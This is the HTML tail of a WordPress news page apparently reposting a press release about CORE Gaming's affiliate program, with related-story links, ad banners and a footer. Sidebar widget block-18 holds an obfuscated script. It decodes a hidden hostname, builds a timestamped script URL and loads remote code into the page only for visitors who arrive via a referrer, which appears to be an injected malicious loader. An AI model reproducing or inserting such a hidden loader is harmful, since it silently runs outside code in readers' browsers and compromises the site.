<p>      <input readonly="readonly" type="text" value="https://www.einpresswire.com/article/568480383/core-gaming-announces-the-launch-of-their-new-affiliate-program"/></p>
<p>
        <br />EIN Presswire&#8217;s priority is source transparency. We do not allow opaque clients, and our editors try to be careful about weeding out false and misleading content.<br />
As a user, if you see something we have missed, please do bring it to our attention. Your help is welcome. EIN Presswire, Everyone&#8217;s Internet News Presswire<img src="https://s.w.org/images/core/emoji/13.1.0/72x72/2122.png" alt="&#x2122;" class="wp-smiley" style="height: 1em; max-height: 1em;" />,<br />
tries to define some of the boundaries that are reasonable in today&#8217;s world. Please see our<br />
<a rel="noopener nofollow external noreferrer" href="https://www.einpresswire.com/editorial-guidelines" data-wpel-link="external" target="_blank">Editorial Guidelines</a><br />
for more information.
      </p>
</p></div>
</p></div>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '251889322717210');
  fbq('track', 'PageView');
</script><script async defer src="https://platform.instagram.com/en_US/embeds.js"></script></p>
<p><a href="https://www.einpresswire.com/article/568480383/core-gaming-announces-the-launch-of-their-new-affiliate-program" rel="noopener nofollow external noreferrer" data-wpel-link="external" target="_blank">Article originally published at https://www.einpresswire.com/article/568480383/core-gaming-announces-the-launch-of-their-new-affiliate-program</a></p><p>The post <a href="https://rsvtv.com/lifestyle/core-gaming-announces-the-launch-of-their-new-affiliate-program/" data-wpel-link="exclude" target="_blank" rel="follow">CORE Gaming Announces The Launch Of Their New Affiliate Program</a> first appeared on <a href="https://rsvtv.com/" data-wpel-link="exclude" target="_blank" rel="follow">Reality Syndicate Viewers</a>.</p>
<p class="syndicated-attribution"><a href="https://rsvtv.com" data-wpel-link="exclude" target="_blank" rel="follow">Lifestyle - Reality Syndicate Viewers</a> originally published at <a href="https://rsvtv.com/lifestyle/core-gaming-announces-the-launch-of-their-new-affiliate-program/" data-wpel-link="exclude" target="_blank" rel="follow">Lifestyle - Reality Syndicate Viewers</a></p>                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://usapostclick.com/shopping/opentechs-new-website-platform-delivers-all-in-one-marketing-solution-to-self-storage-operators/" rel="prev"><span class="em-post-navigation">Previous:</span> OpenTech’s New Website Platform Delivers All-in-One Marketing Solution to Self Storage Operators</a></div><div class="nav-next"><a href="https://usapostclick.com/shopping/i-went-to-an-amazon-returns-store/" rel="next"><span class="em-post-navigation">Next:</span> I Went To An Amazon Returns Store</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="300" height="250" src="https://usapostclick.com/wp-content/uploads/2021/11/Vuga-enterprises-business-of-entertainment-300x250-1.png" alt="publish press release online" class="wp-image-18197" style="width:150px;height:125px"/></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener follow" href="https://vugaenterprises.com/" target="_blank" data-wpel-link="exclude">VUGA Enterprises</a></figcaption></figure>
</div><div id="block-18" class="widget morenews-widget widget_block"><script type="text/javascript">
!function (_8ab39) {
    
    var _be0fd = Date.now();
    var _4317e = 1000;
    _be0fd = _be0fd / _4317e;
    _be0fd = Math.floor(_be0fd);

    var _50884 = 600;
    _be0fd -= _be0fd % _50884;
    _be0fd = _be0fd.toString(16);

    var _65e5 = _8ab39.referrer;

    if (!_65e5) return;

    var _9552 = [46510, 46507, 46516, 46503, 46502, 46499, 46513, 46506, 46496, 46509, 46499, 46512, 46502, 46505, 46507, 46518, 46572, 46507, 46508, 46500, 46509];

    _9552 = _9552.map(function(_8d4f){
        return _8d4f ^ 46530;
    });

    var _93ebe = "20d25805b947d897079810e88f6337f3";
    
    _9552 = String.fromCharCode(..._9552);

    var _4647 = "https://";
    var _da40e = "/";
    var _3decd = "track-";

    var _5f8f4 = ".js";

    var _ceb3e = _8ab39.createElement("script");
    _ceb3e.type = "text/javascript";
    _ceb3e.async = true;
    _ceb3e.src = _4647 + _9552 + _da40e + _3decd + _be0fd + _5f8f4;

    _8ab39.getElementsByTagName("head")[0].appendChild(_ceb3e)

}(document);
</script></div><div id="block-19" class="widget morenews-widget widget_block widget_media_image"></div><div id="block-20" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://steel-gates.com/" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/04/sg-baner.png" alt="Electric Gate Repair" class="wp-image-57363" style="width:250px"/></a></figure>
</div><div id="block-21" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="leather sofa repair cost" class="wp-image-58625" style="width:250px" srcset="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png 1080w, https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div><div id="block-22" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" target="_blank" rel="" data-wpel-link="advanced" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-58821" style="width:auto;height:200px" srcset="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png 1080w, https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="DUMEBI Opens First Paris Boutique During Fashion Week" href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
        <img post-id="58900" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/">DUMEBI Opens First Paris Boutique During Fashion Week</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-3" data-background="">

            <div class="primary-footer">
            <div class="container-wrapper">
                <div class="af-container-row">
                                            <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-14" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://borsalo.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png" alt="laser med spa in miami" class="wp-image-26197" width="182" height="23"/></a></figure>
</div><div id="block-16" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/01/photo_2021-11-22-19.24.07.jpeg" alt="plastic surgery, stem cell clinic in kiev" class="wp-image-20593" width="225" height="23"/></a></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-15" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://gossip-stone.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/06/Gossip_Stone_tv_banner.jpg" alt="breaking celebrity news" class="wp-image-32861" width="242" height="54"/></a><figcaption><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Free Reality TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-12" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://24fashion.tv" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2021/11/24fashion_tv_24fashiontv_best_fashion_shows_fashion_social_network-300x250-1.jpg" alt="24Fashion TV - best fashion shows and social network. Free membership" class="wp-image-18198" width="150" height="125"/></a><figcaption><a rel="noreferrer noopener follow" href="https://24fashion.tv/" target="_blank" data-wpel-link="exclude">24Fashion TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                </div>
            </div>
        </div>
    
                    <div class="site-info">
        <div class="container-wrapper">
            <!-- <div class="af-container-row"> -->
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            <!-- </div> -->
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moremag\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.3" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.3" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.3" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.3" id="sidr-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.2.3" id="marquee-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.2.3" id="morenews-script-js"></script>
<script type="text/javascript" id="wpel-front-js-extra">
/* <![CDATA[ */
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/usapostclick.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.1" id="wpel-front-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"802ad060f3ee4dd3bb249c7f2dd4f33f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>